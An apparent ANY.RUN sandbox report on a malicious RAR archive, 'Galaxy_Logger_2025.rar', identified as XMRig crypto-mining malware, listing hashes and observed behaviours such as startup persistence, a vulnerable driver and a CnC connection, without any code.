










| File name: | Galaxy_Logger_2025.rar |
| Full analysis: | https://app.any.run/tasks/d1cee4b3-f18c-43a8-a35f-5196bed0fb12 |
| Verdict: | Malicious activity |
| Threats: | Crypto mining malware is a resource-intensive threat that infiltrates computers with the purpose of mining cryptocurrencies. This type of threat can be deployed either on an infected machine or a compromised website. In both cases the miner will utilize the computing power of the device and its network bandwidth. |
| Analysis date: | May 19, 2025, 11:50:23 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/x-rar |
| File info: | RAR archive data, v5 |
| MD5: | 41484106F771FF2E8D7B3229BDE58989 |
| SHA1: | 62A763DDC7E80C725FC4BC3A3F85D0A84A4A816F |
| SHA256: | 124F52C0253EA18B23BCE4CA2CD7A00CF962DAA4B751F4F388140B7265CA4402 |
| SSDEEP: | 98304:i9qBUeQm3wcRHKCttrrfVdgqyZOce5kI73b2/+ogyXeTYNX5bSA4dtPsrdP/4yoE:nKnIBntNsnlZqtSqXiPxzLCXvdjw |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 7324)
Create files in the Startup directory
- sass.exe (PID: 6872)
- conhost.exe (PID: 7412)
Vulnerable driver has been detected
- InstallUtil.exe (PID: 2772)
MINER has been detected (SURICATA)
- OmegaEngine.exe (PID: 6752)
- svchost.exe (PID: 2196)
XMRIG has been detected (YARA)
- InstallUtil.exe (PID: 2772)
- OmegaEngine.exe (PID: 6752)
XMRig has been detected
- OmegaEngine.exe (PID: 6752)
Connects to the CnC server
- OmegaEngine.exe (PID: 6752)
SUSPICIOUS
The process creates files with name similar to system file names
- WinRAR.exe (PID: 7528)
- conhost.exe (PID: 7412)
Reads security settings of Internet Explorer
- ShellExperienceHost.exe (PID: 8104)
- InstallUtil.exe (PID: 2772)
Found regular expressions for crypto-addresses (YARA)
- sass.exe (PID: 6872)
- crack.exe (PID: 7620)
